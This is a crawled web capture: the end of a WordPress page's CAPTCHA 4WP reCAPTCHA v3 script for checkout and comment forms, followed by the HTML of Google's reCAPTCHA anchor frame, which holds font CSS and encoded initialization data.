									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="e4b1c1ed25"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html><!-- WP Fastest Cache file was created in 0.480 seconds, on January 22, 2026 @ 4:15 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO&co=aHR0cHM6Ly9ob21lc2Nob29sYm9va3Nmb3JsZXNzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=orfko5dkrrtm
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dNdPYNA1mnoZuMrgaVjQIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dNdPYNA1mnoZuMrgaVjQIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dNdPYNA1mnoZuMrgaVjQIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bIMKgVwlrScObw50vwq/DkW9hQsKVDilsw5vDvsKHwr/Dq8KkwqfCicKww70gKMKiwoNOwqzCtsKHFUERw5DDjsKdwrvCq8KYRcKXw6UpKE5ow7gvwrpeAkZgw6wrK8KTwqsAGgPDqzpGVXbCjMKHw5bDjsOQw5JfP3zCvBXCuBvDisODIRTCjh7Ct8KEw4VawqfDnsKKRsKXwpQFAwZAwpnDj8KJWjJ5L8O/VcOtK0bCrcOEwpFUAsOiFhYmw6rCrsOIX8ODw5LCukPCv0sPRDArR3rDisKPwq/Col8QRsObAcOew5fDvMOPI8ORw4w9LsOtwo0lwo1Awo3CvMKpL8KvwonDj8K8PMObw5/DtMO2w4fDukDDjzdqw4pwNcKPwqDCpMKRbMKYw4fDu8OyLzYgw6/Di8OTF8KnWcKgwqwDb8OdBMKew6dQbcKWeSBBwpbCqsO/FD99N8KzwoTDgixOWQzCrsOLF8OGaG8CZ0LDkcKnIwdebksLFMKzYU3DnMOsaMK1LMOTwo/[base64]/DqMK8woXCkcOlOTjCvMKDw7jDpGYFwofCi2HDn8OjQcKHwrLCt8KAZz/Dk2nCucKyPcKmwrzCqF5ow6LCs8OEw6NrD8K4JV/CusKCVUN7w7/ClAZIfcOKwoFWbMKew6ZYwp0Hw5YSwrwdasKvw5bCksKPwrrDoMKlME3DpEzDjUHClT9RwqDCiDk6acK6w6F6bcKVHT8pCj5SBMO0wpjDmsK2w5/CtcKwWsOnP30xO8KWeHs2wq/DnsOcw6DCusOnw7w8w5pfJsOSwr3DjgnDuGcQw7Fww5dRwqvCsn8eAXRrwp5Vw5/CgcKEZXE2aMO2w4wABGB7wr9hw5UpGUk2wo7CpE/[base64]/DlsOGOcOrbxd0X8OAasO/HWXDk